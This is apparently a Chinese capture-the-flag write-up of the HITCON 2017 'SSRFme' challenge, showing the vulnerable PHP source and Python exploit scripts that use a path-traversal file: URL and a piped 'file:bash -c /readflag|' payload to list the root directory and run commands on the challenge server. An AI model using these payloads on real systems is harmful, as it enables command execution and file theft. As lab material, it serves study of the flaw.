[HITCON 2017]SSRFme
题目源码
122.192.27.100 <?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
$_SERVER['REMOTE_ADDR'] = $http_x_headers[0];
}
echo $_SERVER["REMOTE_ADDR"];
$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
@mkdir($sandbox);
@chdir($sandbox);
$data = shell_exec("GET " . escapeshellarg($_GET["url"]));
$info = pathinfo($_GET["filename"]);
$dir = str_replace(".", "", basename($info["dirname"]));//删去filename变量中的..以防止目录穿越
@mkdir($dir);
@chdir($dir);
@file_put_contents(basename($info["basename"]), $data);
highlight_file(__FILE__);
流程
sandbox为md5(orange122.192.27.100)
从url中读取命令,使用shell_exec执行
将shell_exec函数执行后的结果写入filename输入的文件名中
脚本来自https://momomoxiaoxi.com/2017/11/08/HITCON/
#coding:utf-8
import requests
url = 'http://e7e08002-933b-4f2b-800e-6e037d24f219.node3.buuoj.cn/'
exp = '../../../../../'
payload = "?url={}&filename=data"
see = 'sandbox/8691d1e19ffb25eb708c66f165c8283c/data'
r = requests.get(url = url+payload.format(exp)) #先执行命令,写入data中
r = requests.get(url+see) #读取data文件
print(r.text)
<HTML>
<HEAD>
<TITLE>Directory ../../../../../</TITLE>
<BASE HREF="file:../../../../../">
</HEAD>
<BODY>
<H1>Directory listing of ../../../../../</H1>
<UL>
<LI><A HREF="./">./</A>
<LI><A HREF="../">../</A>
<LI><A HREF=".dockerenv">.dockerenv</A>
<LI><A HREF="bin/">bin/</A>
<LI><A HREF="boot/">boot/</A>
<LI><A HREF="dev/">dev/</A>
<LI><A HREF="etc/">etc/</A>
<LI><A HREF="flag">flag</A>
<LI><A HREF="home/">home/</A>
<LI><A HREF="lib/">lib/</A>
<LI><A HREF="lib64/">lib64/</A>
<LI><A HREF="media/">media/</A>
<LI><A HREF="mnt/">mnt/</A>
<LI><A HREF="opt/">opt/</A>
<LI><A HREF="proc/">proc/</A>
<LI><A HREF="readflag">readflag</A>
<LI><A HREF="root/">root/</A>
<LI><A HREF="run/">run/</A>
<LI><A HREF="sbin/">sbin/</A>
<LI><A HREF="srv/">srv/</A>
<LI><A HREF="start.sh">start.sh</A>
<LI><A HREF="sys/">sys/</A>
<LI><A HREF="tmp/">tmp/</A>
<LI><A HREF="usr/">usr/</A>
<LI><A HREF="var/">var/</A>
</UL>
</BODY>
</HTML>
读取readflag文件,使用ida64进行分析,进去直接F5

使用readflag读取flag
这里使用bash -c readflag读取,其作用相当于./readflag
图片来自https://blog.csdn.net/SopRomeo/article/details/106013885

#coding:utf-8
import requests
url = 'http://e7e08002-933b-4f2b-800e-6e037d24f219.node3.buuoj.cn/'
exp = 'file:bash -c /readflag|' #不加管道符好像不会创建文件
payload = "?url={}&filename=data"
see = 'sandbox/8691d1e19ffb25eb708c66f165c8283c/data'
r = requests.get(url = url+payload.format(exp))
r = requests.get(url+see)
print(r.text)



 浙公网安备 33010602011771号
浙公网安备 33010602011771号